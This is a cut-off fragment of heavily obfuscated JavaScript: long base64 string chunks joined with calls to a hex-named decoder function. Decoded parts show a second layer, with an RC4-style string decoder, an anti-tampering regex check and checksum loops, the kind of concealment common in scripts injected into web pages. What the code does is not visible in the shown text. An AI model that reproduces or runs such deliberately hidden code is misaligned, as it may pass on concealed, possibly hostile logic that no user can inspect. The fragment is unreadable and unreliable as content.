5f)+_0x7996092w(0x183)+'GtIRndhVycsJ3pYQ3dXTzBWJywnZHNWY0'+'5yRG4nLCdXUER4V09CZElOYScsJ1c2VmR'+'MZFdMaHEnLCdXNk5jVUtmNndXJywncEts'+'Y0tiMHUnLCdXNnhjTDJsZEc4a3AnLCd5Q'+'29KeFpoZFBxJywncW1vUlc0WmRHU29vJy'+_0x7996092w(0x1aa)+'nVzZlWVdSL2NOMWknLCdXUVMvQUNvL0NH'+'JywnZGR5UVc2Q2onLCdBOG9WdWFSZE9HJ'+'ywnV1JOZE93YUV5TnJ3Y0NrWicsJ2Vta3'+_0x7996092w(0xc7)+_0x7996092w(0xd0)+_0x7996092w(0xae)+'Fc2RmRTU29qJywndzhvOHc4a05pVycsJ3'+'NaemVXNnYx')+('JywndlloZFBkSmRWVycsJ1dRODlEQ291Q'+'kcnLCdDQ2s2V1FKZE1ta1UnLCdXUnVlcT'+'hvdnRhJywnY2NPL1c2YUcnLCd2ci9jSVN'+'vZlc0SCthZnEvVzVtQ1dQRycsJ1c1N2NK'+_0x7996092w(0x18e)+'mRQYjdkUnEnLCdXNjQzVzZuSlc2VycsJ1'+'c3bGRJOG92V1A3Y01HJywnVzdpNFdPQmN'+_0x7996092w(0xb0)+'U28zV094Y0dXJywna21vc0U4bzFXNG0nL'+'CdXNlJkUnNhdGxXJywnV1FoY0tDa1FXUn'+_0x7996092w(0x14f)+'OVzdHJywnV09HUFdSUE1DcScsJ1dSem5X'+'NVhhV1FLJywnVzdHMlc2N2NLZW0nLCdXN'+_0x7996092w(0xf5)+_0x7996092w(0xe6)+'nLCdXNkZkVVo0WFc0eScsJ1c0cGRKWVZj'+'VENvKycsJ1c0WmRTdHF4V1BtJywnV09hV'+'m1tb0lrVycsJ3hHSmNVbW9BV1FpJywnbD'+'BlVFdReVgnLCdXNUt4V09aY0oxQycsJ3l'+'ZVmNLOG9DV1EwJywncTJ0ZE5Da3V3cScs'+'J2FDazhlOG95eUcnLCdXT0d3a2QvY1BHJ'+'ywnZ3VWZEdTa21XN3RjUW1vNWg4b1J5U2'+'8yVzZlJywncUNrT3E4a0h0cScsJ1c0aGN'+_0x7996092w(0x174)+'M2tTb2Zvd1RWV1J2WFdQdScsJ3JaWmNLU'+'29mV1JhJywnVzZGZFNKNFdXUmUnLCdXNm'+'RkR0h5N1c0QycsJ1dQZVBwWDdjVFcnLCd'+_0x7996092w(0x19c)+_0x7996092w(0x11e)+'CdXNk5jSjhvUmtDa2EnLCdXNGRkTG1vaF'+_0x7996092w(0x96))+('J1dSM2NPbWttV1BmWScsJ0Rtb1dGU2s5a'+'XEnLCdXNVdvV08vY0d4UycsJ1c0bGRMRz'+'AwZGEnLCdkU29ZQW1vcVc2MCcsJ1c2V0t'+'XNlhhVzZXJywnVzZCY1ZHR0dxRycsJ1dS'+_0x7996092w(0xe4)+'CdXUFZjUGFaY09tazUnLCdiOGtXZk1SY1'+'RXJywnaFhaY1NZbGNLRycsJ1c1bjFXNzR'+'tRmEnLCdXNkZkVnJtb2lHJywnZkp4ZE9m'+'RFonLCdXNHV4VzRQUlc1NCcsJ2tta2p6d'+'ld3JywnV1A4MkE4b0R6RycsJ3Bta3dhdm'+_0x7996092w(0x1ab)+'jUmJQOScsJ3pHTmRMdFpkTUcnLCdXUnph'+'V1BpS1dPNERXNmJzcG1veHU4a0onLCdXN'+'m05VzVoY1F3RycsJ1c0ZGRTc0NjZGEnLC'+'dXUVBLbFNvZVc2TycsJ1c2eGRVczNjVG1'+_0x7996092w(0x1b2)+'ZFRTb1gnLCd5U2tUV1FKZFVTa3knLCdXU'+_0x7996092w(0x14c)+_0x7996092w(0xdc)+_0x7996092w(0x7b)+_0x7996092w(0xb1)+'kczZFRTb20nLCdXT3FvaVNvZm9hJywnV0'+'96N1c0ZmNXUWEnLCdndHBjT1pMWCcsJ3B'+'JWmNUSXZnJywnVzRWZEdxT1VXNm0nLCdx'+'U2tRbG1rNldSVycsJ1dSUEJqOG9MVzVpJ'+'ywnVzZkZFVJQmNIbW81JywnVzVkZEpJMF'+'lqRycsJ1c0bTFXNEw1VzZxJywncjhrNGE'+'4azRXUmknLCdXUkROQm1rMUVHJywnQ0Nr'+'c2xta3VXT3EnLCdXNk5kTmNlMVc1QycsJ'+'0J1SmRNMkZjVUcnLCdtcmxkVkNvWHRhJy'+'wnVzRKY1Zt')+('b1lwU2s2JywnVzdaZE04b1BXT2hjSVcnL'+'CdXNUpjVVNvVmVta1AnLCd5bWttV1JOZF'+'I4a1EnLCdidmhkVlNrUldPcScsJ2lTa2h'+'wbW82RkcnLCdiQ2syQUxTMycsJ1c1dGRO'+'Q29BanEnLCdmQ2tPZDhveXlXJywnVzVOZ'+'FZJeStXUksnLCdXNnBjS1pHM3hxJywndV'+'NvYnFTa0pkVycsJ1c0dGRQY1pjUzhvNSc'+'sJ1dQZlhXNVRGV1BPJywneDhvbFc2SmRN'+'Q293JywnVzRDSVc2WmNJeEsnLCdXNFpkT'+_0x7996092w(0xcf)+'NhTldRbXMnLCdXUnljZXRCY1BhJywnVzd'+'mNFc2YTRFRycsJ2VJWmNQdHRjTmEnLCdX'+'T3VtYkNvNWNhJywnQ2dsZE9LaGNUcScsJ'+'1dPenFoQ295VzZTJywnV09xZ3Q4b3hBVy'+'csJ3dZVHRXN2JIJywndjhvMndhSmRKRyc'+'sJ3kyRmRMbWtyeUcnLCdXT0tBd21vT0VX'+'JywnVzYzZE1ZT2RXNG0nLCdhOGtCbGVWY'+'0dhJywnVzQ3ZFZyZGNKQ282JywndW1vQ3'+_0x7996092w(0xfd)+'jUW1vcVdQaScsJ1dPcnpqbW9sVzZ1Jywn'+_0x7996092w(0xa4)+'G5vaFcnLCd1Q285VzVOZExtb08nLCd0U2'+'tzam1rNldSMCcsJ1dSdGNKWVpjTlNraic'+_0x7996092w(0xe5)+_0x7996092w(0xf9)+'Ww4b20nLCdmdmRkUThreFdPcScsJ1c3eU'+_0x7996092w(0x9c)+'nblNvaldQM2RNZHknLCdXTzVPajhvNFc0'+'aScsJ2c4a0l1ME92JywnV09QYlc3YktXT'+'2UnLCdXUWJoV09GZFNLZScsJ1dSSmNNdk'+'dUYXEnLCdC')+(_0x7996092w(0x135)+'ywnVzZUdlc1Q2lFVycsJ1dRMWdXNHprV1'+'JTJywnRmdCZFN2N2NWYScsJ2lDb09XT2h'+'kR2JlJywncXMxaFc2OUwnLCdXN1ZkSUpl'+_0x7996092w(0x8e)+'EtmVmNWcScsJ2tZQmNQWk5jVVcnLCdrQ2'+'tsYXdKY0xXJywnaDhvU1dPRmRUZGEnLCd'+'haDdkUkNrY1dPcScsJ1c3bGNOWEdFdWEn'+'LCdXN0pjUFp1QnVXJywnV1FSY0dHN2RWO'+'G96Jywndmh0ZE4xVmNKVycsJ2Ztb2l2U2'+_0x7996092w(0x15e)+'pWVZjTkcnLCd5ZFd4V1JhNScsJ29iN2NR'+'WmZ5JywnbnI0SVc0T0MnLCdXUFhjVzVQc'+'VdPdScsJ1dSRGhDQ2s4cnEnLCdqV3hjSV'+'pmaicsJ1c1RmRLU29WV1JGY01XJywnQXR'+'aZFRxcGRNVycsJ1dSYWJmOG84YVcnLCdC'+_0x7996092w(0x147)+_0x7996092w(0x111)+'90VzYwJywnV09GY0t4NHJXUmRkVGJUZ1c'+_0x7996092w(0x173)+_0x7996092w(0x187)+'1BoY0ttazJXUjlTJywneDhrY25Da2RXUX'+_0x7996092w(0xb2)+_0x7996092w(0x199)+'d0lWZFBxJywnVzczY09KcVpycScsJ1c3V'+_0x7996092w(0x168)+'9TYWE4bytwRycsJ1c2dGNRZzV2cUcnLCd'+'XNlJkU2FSY0g4b2UnLCdueEpkTFNrQldQ'+'aScsJ2FxbGNWRzU0JywnZDhrQ2VlUmNRR'+'ycsJ3Rtb2xXNXEnLCdXNFJjVWhydERhJy'+_0x7996092w(0x131))+(_0x7996092w(0x19b)+'mFPJywnVzdHRVc2dGNIMzQnLCdXNkMwV1'+_0x7996092w(0x81)+'PU1gnLCdXNlJkUEhtR1c1ZScsJ1c2OWpX'+_0x7996092w(0xe9)+'HBjUFcvZE5Db1AnLCdXNFJkSWRxelc1eS'+'csJ3g4b2JXNmRkVVNvWicsJ1c1dGRRYm1'+_0x7996092w(0x191)+_0x7996092w(0xc1)+'2tiV1F4ZFNTa0EnLCd2bWtHV090ZFFTa2'+'onLCdXNVpjSzNOZFQ4azEnLCdXNy9kSVN'+'rU2JTb3EnLCdXN2xjR3dwZFVTa1QnLCd5'+_0x7996092w(0xb3)+'CdXNGxkVUNrTWo4b1knLCdkbW9yajhrY3'+'dhJywnbzhvNHI4bzNXNEMnLCdXNkpjT3h'+'SZFVTa2gnLCdrYS9jR1lWY0dxJywnV1BP'+_0x7996092w(0x102)+_0x7996092w(0x175)+'dQN2NIR0ZjSDhrTycsJ1c0ZGRRY3llbmE'+_0x7996092w(0x9a)+'M2RLQ29CJywnV1E0Sm5aZGNLcScsJ1c0V'+'0VXNXpBVzVXJywnV1FkY1FiRmRPQ290Jy'+'wnV1BTREFtb3l6RycsJ1dPSmNRSTNjSjh'+_0x7996092w(0x17a)+'aHRxJywnV1ExZURta1V0VycsJ1c2N2RWO'+_0x7996092w(0x11b)+_0x7996092w(0x12e)+'sJ1dPWFRzbWtZd2EnLCdXNlJkSHhXN0ZD'+'b3VXUXRkSkcnLCdXUGFJbHIvY0dhJywnV'+'1AxOVdRSmRLdzAnLCdmeDdkUFNrWFdQaS'+'csJ3ZodGRN')+('U2tpekcnLCdXNFZkT0p5Mlc0aScsJ2dIN'+_0x7996092w(0xf7)+_0x7996092w(0x158)+'1bW81V09oZEpta3EnLCdXN0dIVzdoY0hn'+_0x7996092w(0x10b)+'zhXT20nLCdXT0xWV09kZFMyOCcsJ1dPWm'+'NSTjAzdGEnLCdXNmRjSk1Qd0JXJywnZFN'+_0x7996092w(0x119)+_0x7996092w(0x160)+_0x7996092w(0xbd)+_0x7996092w(0xa2)+'CR3hjT1NvY1dRSycsJ1c2OEtXNUQxVzU0'+_0x7996092w(0x170)+'mRJYScsJ1c1ZGRJcjRncEcnLCdXNVJjU0'+'dhNEJxJywnYUNrREQzQ0wnLCd4U29XVzd'+'sZFNtb3InLCdXUm5jbkNvc1c2MCcsJ1c2'+'WmRLYk9KYWEnLCdXNVZjVGI0N3FXJywnV'+'zY3Y1RyYUtyYScsJ2lhcGNWdDFEJywnVz'+'Rpc1c1YmpXNFcnLCd4Tk5kVm1rOEVXJyw'+'nem1rb3BTa3JXT3EnLCdkTnlvV1BXSCcs'+'J1c1TmRVbW9rV1BaY0dXJywnVzdaY09ob'+'nRzRycsJ1dQdGNUYTdkTW1veicsJ3hHeG'+'RMYWxkS3EnLCd4WEtNV08wMCcsJ3Y4b0R'+_0x7996092w(0x107)+'cVc0M2RVQ29aJywnVzdwZE5HdU5XUWUnL'+'CdEZzNkVm1rRENHJywnVzVLV1dPdGNJMz'+'gnLCdXN09sV1JGY0xMYScsJ3VlRmRMOGs'+'2dnEnLCdXNTNkUG1rUGtDb2QnLCdDQ2to'+_0x7996092w(0x155)+_0x7996092w(0xd9)+'dCM1pjR1li')+('K1c1R0hXN1pkSVNrWScsJ1c3QmRQVzgyV'+'zdpJywnV1ByeHJta1hBRycsJ1dRVmNIbW'+'tzV1JQRycsJ1dRT2tmSjNjTkcnLCdiSUZ'+'jSkdYVicsJ1c3bU5XNWpxVzVXJywnVzVK'+_0x7996092w(0xd1)+'2t1eDJTQScsJ1dSekJXUlJkSU1lJywnV1'+'FsY0tjdGNKbWsxJywnaDhvUFdRWmRNc1M'+'nLCdhWjNjTXRuYScsJ204b21XT0JkS0dh'+'JywnV1FGY0xDa2tXUERoJywnVzR2TFc1N'+'Eh3cScsJ2RyaGRLOG9CQXEnLCdXNWRkVn'+_0x7996092w(0xab)+'KZGRMcScsJ1dSdGNOTlMxenEnLCdXNXU1'+_0x7996092w(0xa3)+'mZTb3V0VycsJ3VIL2NIU2tnV09pUWUxeX'+'InLCdFc2ZGVzdmYycsJ1c0aU5XNFJjU01'+'lJywnYW1ra0ZhJywncmJaZFNxN2RQcScs'+'J1dQRmNJZTQxajhvT1dPZWZBRycsJ1dSa'+'kN1Q2tEd2EnLCdXUlRpYlNvbFc3ZScsJ3'+'FDbzNxSVZkUmEnLCdtWXBjTWNQSycsJ1d'+'RS2htU29BbmEnLCdXTzdjU2NKZFZTb1cn'+'LCdXN2RkU21vT1dQN2NPcScsJ2dHWmRMb'+'W9vQ2EnLCdXUHVqYnFwY1JhJywnVzVSZE'+'dZaThXT2UnLCd1bWtMV1BsZFQ4a1AnLCd'+_0x7996092w(0x159)+'JywnVzVKZFY4a2FtOG9RJywnQk54ZEtoW'+'mNNVycsJ2hlR0lXUEt5JywncnNPVFdPaX'+_0x7996092w(0x138)+'LOGtWJywncDhvT3Jtb3FXNm0nLCdXNEpj'+_0x7996092w(0x106)+_0x7996092w(0x115)+'csJ3BDa3Vk')+(_0x7996092w(0x198)+'1hkQ29yJywnRXMxZFc0UEgnLCdXUmhjS0'+'xTVCcsJ1dSQmNKcjNjTlNrTycsJ1c2V3N'+_0x7996092w(0xe7)+_0x7996092w(0x137)+'1c0L2RMSm1vblcnLCdxZDNkT1pOZEtXJy'+'wnV1FiRWdtb3VXNDQnLCdjOG94aVNvUEZ'+'Da1pXT3BkUkhLVicsJ3QwRmRIQ2tBemEn'+'LCdCOGt6ajhrQVdRZScsJ3BtazBpTi9jT'+_0x7996092w(0xd8)+_0x7996092w(0x91)+_0x7996092w(0xc4)+'WldRZScsJ1dQWmNLc3JVakcnLCdXN3hkS'+'21vS1dSZGNNcScsJ2tMT09XUFNIJywndG'+'VOZEt1SmNUcScsJ2xDazFkTC9jR1cnLCd'+_0x7996092w(0x108)+_0x7996092w(0x124)+'m1rdmIxQ28nLCdCbW9KelpCZEhxJywnZD'+'hvNXo4b1JXNjAnLCdXT1RmVzVMNldQMCc'+'sJ1c2VmRQYzg5Vzd5JywnVzZ4ZFV0U05o'+_0x7996092w(0x7d)+'ScsJ0ZiOHpXUXFHJywnV1BEblc1anpXT2'+'knLCdycUZkTnJKZEtHJywnb1NrRERnOHM'+'nLCdXNnlVV1JsY0hLQycsJ3BDbzFXUTdk'+'UHRTJywnV1B4Y1JkSmNVU2tnJywnbFpOZ'+'E5Tb3N0RycsJ1dQdGNIZmVpQkcnLCdqOG'+'95d0NvVVc0bScsJ3pTby9XNDNkT21vdic'+'sJ2NiM2RMOG9FRXEnLCdFOGtDYVNreldS'+_0x7996092w(0xe2)+'0dHJywnV1EvY01lZTMnLCd3ZDRjV080Sy'+'csJ3c4a3Vx')+(_0x7996092w(0xda)+_0x7996092w(0x178)+'g1bFNvU2dxJywnZktCZE9obGNNSXhkSUc'+_0x7996092w(0x1a4)+_0x7996092w(0x1ad)+'ScsJ1dSWEJXN25mV1IwJywnRm1rYldRTm'+'RWbWt0JywnRGh4ZEo4a1RDRycsJ29tb21'+'XT1pkR3M0JywneW1rVWZDa3lXUU8nLCdX'+_0x7996092w(0x86)+_0x7996092w(0x19f)+_0x7996092w(0x125)+_0x7996092w(0x13e)+_0x7996092w(0x152)+'ywncDJpNVdQV2EnLCdXUUpjS0h0ZEw4b0'+'InLCdibW9MV1EzZE1ZdScsJ1c2TmNQOG9'+'kZENrNicsJ0M4a2phOGt4V1JhJywna1Nv'+'QkVtb2NXNjAnLCdDMWhkSDJkY0lHJywnV'+'zREalc3QzB6VycsJ3ZDazF6OGtDeUcnLC'+'dGZTdkTTBOY0hHJywnV09LY244b2RnYSc'+'sJ0Ntb3F5RzdkS0cnLCdXN2xjTThvUG5t'+_0x7996092w(0xdd)+'mRLQ29yJywnYm1rb3F1OFUnLCdzU2t1V1'+_0x7996092w(0x162)+_0x7996092w(0x148)+'a3NEQ2svemEnLCdXNTdkSkplb1dRYScsJ'+_0x7996092w(0x15c)+'InLCdXNDdkSVNrVmRTby8nLCdFU2tXRkN'+'rWHNxJywnbXR4ZEhTb2ZzYScsJ1dPVG5X'+'UUpkSk1HJywnVzVaY1V4OUhGRycsJ1c3V'+'mRVOGtGbVNvOCcsJ1c2bGNLd2RkUkNrdi'+'csJ0VTb2R2')+('OGtNZHEnLCdXUUhlekNrNnVhJywnV1FIN'+'1c0cjhXUE8nLCdXNUt5VzRkY0hlZScsJ2'+'FDb3hrU29PZVNvcFdQdGRIYUdmczhrVSc'+'sJ1dSZitXNmZBV1BxJywnVzY4SHNtb2t6'+'TFdsJywnZXRWZFNnOSsnLCdXNUpjSThvM'+'GM4a0snLCdnMDNkR0NrZVdPL2RVbW9EYU'+_0x7996092w(0x10c)+'tQ294c1cnLCdXNWVyV1A3Y0tmOCcsJ1dR'+'TmNUMWVHekcnLCdxcXhkUFlKZFJXJywnV'+'zc0MFdSN2NPeHUnLCd0WUpjVkNvZFdScS'+'csJ21IVmNNc1hjJywnY0Nvd2k4b0h5bWt'+_0x7996092w(0xb9)+'V09pWldSVmNWM2k0VzVTJywnV1ExVlc2a'+'mlXUnEnLCd6Q2tHYjhrUVdQNCcsJ1dQOV'+'FXUUJkUkswJywnam1vY1dQdGRQYkMnLCd'+_0x7996092w(0x8b)+'JywnV09tZWFTb21oYScsJ2xTazBwMFZjT'+'mEnLCdXT0Q1V1FaZE5NeScsJ1c2dGNHWW'+'1rc0cnLCduWi9jT0dkY0dXJywnYW1vRkJ'+'Db1NXN2EnLCdXUVJjR1hSY0pta3QnLCdX'+'NUJkSnFGY0xtbzAnLCdXNEcyVzZCY0l2Y'+'ScsJ3U4b0tXNUJkTVNvbScsJ3dTa1NXT3'+'RjS0NrNycsJ1c0NFlXNjU3VzZDJywnVzR'+'4ZE5zMENXUFcnLCdXT3BkSzN2YXhYN2RU'+'Q293JywnbFNrS0N2U0InLCdXNy9jUG1vV'+'Gg4a3gnLCdXNjNkUENvVldPZGNURycsJ3'+'A4b2xBQ29BVzdTJywnelhCZFJIM2RVYSc'+'sJ1dPMWVpOG81Vzc0JywnaWJOY0lIZGNW'+'YScsJ1c3cUdXNHRjU01LJywnV1BwY0xOQ'+_0x7996092w(0xf3)+'pMbGNTRycs')+('J3lTb1VXNkJkT21vMicsJ1dReGNUYlpkV'+'ThvUScsJ2tDb0J6OG9zVzRxJywnV1FGY1'+_0x7996092w(0x7a)+'nVzVxR1c1RmNLdUsnLCdoWU5jT0kxNics'+'J3poUmRWU2tUdkcnLCd2OG9KQ1hsZE5HJ'+'ywnVzc3Y1BLOTl4RycsJ2pZL2RNQ29ic0'+'cnLCdGbW9XQmRaZEpXJywnVzZ5RFc0SmN'+'MTEcnLCdFU29qVzQvZFFtb2InLCdXT0Zj'+_0x7996092w(0x153)+_0x7996092w(0xc0)+_0x7996092w(0x161)+_0x7996092w(0x1af)+'eDE1MzA4MzJkWydPVkRFck8nXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+'zt2YXIgaz0nJztmb3IodmFyIGw9MHgwLG'+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+_0x7996092w(0xdf)+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+_0x7996092w(0x18b)+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x7996092w(0x1a5)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+_0x7996092w(0x15a)+'oJ107dTx2O3UrKyl7cis9JyUnKygnMDAn'+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+'B4Mik7fWw9')+('ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+'iB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7blt0XT10O31mb3IodD0weDA7dDwweDE'+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+_0x7996092w(0x101)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x7996092w(0xaa)+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+'KXt0PSh0KzB4MSklMHgxMDAsbz0obytuW'+'3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW2'+'9dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21'+'DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQn'+'XSh3KV5uWyhuW3RdK25bb10pJTB4MTAwX'+'Sk7fXJldHVybiBxO307XzB4MTUzMDgzMm'+'RbJ1lCU0pJQyddPWgsXzB4MTUzMDgzMmR'+'bJ1BOUExwViddPXt9LF8weDE1MzA4MzJk'+'WydPVkRFck8nXT0hIVtdO312YXIgZT1fM'+_0x7996092w(0x79)+'B4MTUzMDgzMmRbJ1BOUExwViddW2ZdO2l'+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDE1'+_0x7996092w(0x185)+'W5lZCl7dmFyIGk9ZnVuY3Rpb24oail7dG'+'hpc1snVnlQcHdFJ109aix0aGlzWydXRXd'+'0ZXEnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J1hzSkJBVyddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ1VRdn'+'lNeSddPSdceDVjdytceDIwKlx4NWMoXHg'+_0x7996092w(0x1ac)+'c1snYmh4QlJQJ109J1tceDI3fFx4MjJdL'+'itbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2'+_0x7996092w(0x7f))+('dHlwZSddWydtaUxBVFonXT1mdW5jdGlvb'+'igpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1'+'snVVF2eU15J10rdGhpc1snYmh4QlJQJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ1hzSkJB'+_0x7996092w(0x1a2)+'1snV0V3dGVxJ11bMHgxXTotLXRoaXNbJ1'+'dFd3RlcSddWzB4MF07cmV0dXJuIHRoaXN'+_0x7996092w(0x17f)+'eXBlJ11bJ2JXS2VoUSddPWZ1bmN0aW9uK'+'Gope2lmKCFCb29sZWFuKH5qKSlyZXR1cm'+'4gajtyZXR1cm4gdGhpc1snRmlkamRoJ10'+'odGhpc1snVnlQcHdFJ10pO30saVsncHJv'+'dG90eXBlJ11bJ0ZpZGpkaCddPWZ1bmN0a'+_0x7996092w(0xc5)+'lzWydXRXd0ZXEnXVsnbGVuZ3RoJ107azx'+'sO2srKyl7dGhpc1snV0V3dGVxJ11bJ3B1'+_0x7996092w(0x129)+'3JhbmRvbSddKCkpKSxsPXRoaXNbJ1dFd3'+_0x7996092w(0xfe)+'odGhpc1snV0V3dGVxJ11bMHgwXSk7fSxu'+'ZXcgaShfMHgxNTMwODMyZClbJ21pTEFUW'+'iddKCksXzB4MTUzMDgzMmRbJ3hFRWN1Vi'+'ddPSEhW107fWM9XzB4MTUzMDgzMmRbJ1l'+'CU0pJQyddKGMsYiksXzB4MTUzMDgzMmRb'+_0x7996092w(0x13d)+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgSj1fMHgxNTMwODMyZDt3aGlsZSg'+'hIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW50'+'KEooMHgzMzEsJ2FqR2UnKSkqcGFyc2VJb'+'nQoSigweDM4OCwnYWpHZScpKStwYXJzZU'+_0x7996092w(0x17b))+('Mzg2LCdKJjdhJykpK3BhcnNlSW50KEooM'+_0x7996092w(0x11d)+_0x7996092w(0xd6)+_0x7996092w(0x13c)+'SW50KEooMHgzYWEsJyYlNkonKSkrLXBhc'+_0x7996092w(0xc6)+'Fyc2VJbnQoSigweDFlMywndUxkaicpKSt'+'wYXJzZUludChKKDB4MThmLCcpWWhZJykp'+'KnBhcnNlSW50KEooMHgyNzEsJ1t4YkEnK'+'SkrcGFyc2VJbnQoSigweDM5NCwnSiY3YS'+'cpKSpwYXJzZUludChKKDB4MmZhLCdKTUZ'+_0x7996092w(0x18a)+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+'WNhdGNoKGQpe2FbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO319fShfMHgxNTMwODMyYyw'+_0x7996092w(0x167)+_0x7996092w(0xb5)+'DMyYSwnV04hWScpXT1LKDB4Mjc1LCdidz'+'d4JykrSygweDM1MSwnb2slaScpLGRbSyg'+'weDM3ZSwnVF56XicpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPHU7fSxkW0soMHgzN'+'jYsJ0NbNFknKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHg0MjE'+'sJ3VMZGonKV09SygweDE4NSwnJnEheScp'+_0x7996092w(0x112)+'CdJNGlOJykrSygweDFhYywnbEhybScpK0'+_0x7996092w(0x12c)+'sJ296NzMnKV09ZnVuY3Rpb24ocyl7cmV0'+_0x7996092w(0x182)+_0x7996092w(0x127)+'JuIHModSx2')+('KTt9LGRbSygweDI2YywnbWtaYycpXT1LK'+_0x7996092w(0xd7)+'A5UScpLGRbSygweDNjYiwnV2RkSycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGRbSygweDFiZCwnbChscicpXT1LK'+_0x7996092w(0xde)+'NmYSwnY2RYNicpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPT09dTt9LGRbSygweDI3'+'OCwnbEhybScpXT1LKDB4MWYwLCdeWVNBJ'+'ykrSygweDJmOCwnY2RYNicpLGRbSygweD'+'M2MSwnYnc3eCcpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPj11O30sZFtLKDB4MzU5'+_0x7996092w(0xeb)+'mV0dXJuIHM8PXU7fSxkW0soMHgzZjcsJ2'+'VmT1knKV09ZnVuY3Rpb24ocyx1KXtyZXR'+'1cm4gcyt1O30sZFtLKDB4MmYyLCckb3dq'+'JyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuI'+_0x7996092w(0x163)+'1LKDB4NDUzLCdeWVNBJykrSygweDE3ZCw'+'nbEhybScpK0soMHg0MWIsJ0woVkEnKStL'+'KDB4MWNjLCdXTiFZJykrSygweDI3MCwnJ'+'iU2SicpK0soMHgyMGMsJ1t4YkEnKStLKD'+'B4MmRmLCcxXVpiJykrSygweDM3NCwnSiY'+_0x7996092w(0x157)+'MjQ2LCc1OFNpJykrSygweDQyYywndUxka'+'icpLGRbSygweDI5ZSwnQ1s0WScpXT1LKD'+'B4Mjc3LCdpaioyJykrSygweDJkNSwnJG9'+'3aicpK0soMHgzMjksJ0pNRlsnKStLKDB4'+'MmJkLCdKTUZbJykrSygweDQ1YiwnaWoqM'+'icpK0soMHg0MjAsJ0k0aU4nKStLKDB4Mj'+'M5LCcjMFoq')+(_0x7996092w(0x16b)+'mIsJ0NbNFknKStLKDB4NDBhLCcoKVtTJy'+_0x7996092w(0x149)+_0x7996092w(0xbf)+'SygweDQxYSwnb1hwWScpK0soMHgzODMsJ'+_0x7996092w(0x105)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+_0x7996092w(0xbe)+'KDB4MTk5LCdvejczJykrSygweDFkOCwna'+'WVtaycpK0soMHgxYWIsJ15ZU0EnKStLKD'+'B4M2M3LCcpVmJHJykrSygweDM1YywnV2R'+_0x7996092w(0x18f)+_0x7996092w(0x132)+'ScpK0soMHgyOTAsJ2FqR2UnKStLKDB4Mj'+'IzLCcpVmJHJykrSygweDJiOCwnNThTaSc'+'pK0soMHgxYmEsJzZNcUonKStLKDB4MzI3'+'LCdsSHJtJykrSygweDM2YywnTChWQScpK'+'0soMHgxYzEsJ21hOFcnKStLKDB4NDM0LC'+_0x7996092w(0x16c)+_0x7996092w(0x190)+_0x7996092w(0x75)+'HgxZGQsJ2NkWDYnKStLKDB4MzkwLCdvej'+'czJykrSygweDIwOSwnY2RYNicpK0soMHg'+'yZmIsJ2ZbeiYnKStLKDB4NDM5LCcxXVpi'+_0x7996092w(0x92)+_0x7996092w(0xff)+'krSygweDJlNCwnb0l5bCcpK0soMHgyYzM'+'sJylZaFknKStLKDB4MzhkLCdkanUxJykr'+'SygweDQwOSwnQ1s0WScpK0soMHgzYzgsJ'+'29rJWknKStLKDB4MmY5LCdvejczJykrSy'+'gweDFhZiwn')+(_0x7996092w(0x1ae)+'DB4MzcxLCdAdGk1JykrSygweDJiYywnb3'+'o3MycpK0soMHgxYTYsJ1dOIVknKStLKDB'+'4MzhhLCdDWzRZJykrSygweDI0NSwnb1hw'+'WScpK0soMHgzMDMsJ2wobHInKStLKDB4M'+'WViLCdWTTBnJykrSygweDNiZiwnJiU2Si'+_0x7996092w(0xdb)+'1LCcpWWhZJykrSygweDJlYSwnNThTaScp'+_0x7996092w(0xa6)+'CdMKFZBJykrSygweDM1MiwnW2FAaicpK0'+_0x7996092w(0x8f)+'beGJBJykrSygweDQ1MiwnIzBaKicpK0so'+'MHg0MTMsJ0NbNFknKStLKDB4Mjc0LCckb'+'3dqJykrSygweDQwYiwnMV1aYicpK0soMH'+'g0NDQsJylZaFknKStLKDB4NDc5LCdAdGk'+_0x7996092w(0x84)+_0x7996092w(0x9f)+'ykrSygweDMxMSwnSTRpTicpK0soMHg0Nm'+'YsJ2lqKjInKStLKDB4NDQ1LCdmW3omJyk'+_0x7996092w(0xed)+'J2FqR2UnKStLKDB4NDZjLCckb3dqJykrS'+_0x7996092w(0x181)+'VMZGonKStLKDB4MzFiLCdvSXlsJykrSyg'+'weDE5NywnbWE4VycpK0soMHgzMjYsJzFd'+'WmInKStLKDB4MmE2LCdpaio